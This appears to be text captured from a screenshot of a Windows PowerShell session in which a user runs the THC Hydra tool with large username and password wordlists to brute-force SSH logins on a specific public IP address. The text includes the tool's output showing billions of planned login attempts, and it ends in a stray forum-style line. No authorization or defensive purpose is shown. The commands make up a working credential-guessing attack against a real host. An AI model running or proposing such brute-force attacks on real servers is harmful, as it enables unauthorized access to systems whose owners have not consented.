 Select Windows PowerShell
+ ~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (hydra.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command hydra.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from the current location
by default. If you trust this command, instead type: ".\hydra.exe". See "get-help about_Command_Precedence" for more details.
PS C:\Users\Asus\Downloads\Compressed\thc-hydra-windows-master\thc-hydra-windows-master> hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
hydra.exe : The term 'hydra.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path
was included, verify that the path is correct and try again.
At line:1 char:1
+ hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
+ ~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (hydra.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command hydra.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from the current location
by default. If you trust this command, instead type: ".\hydra.exe". See "get-help about_Command_Precedence" for more details.
PS C:\Users\Asus\Downloads\Compressed\thc-hydra-windows-master\thc-hydra-windows-master> .\hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-15 21:45:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 233576532846 login tries (l:233577/p:999998), ~14598533303 tries per task
[DATA] attacking ssh://128.199.99.24:22/
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
PS C:\Users\Asus\Downloads\Compressed\thc-hydra-windows-master\thc-hydra-windows-master> ^C
PS C:\Users\Asus\Downloads\Compressed\thc-hydra-windows-master\thc-hydra-windows-master> .\hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-15 22:00:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
sulkifly said 1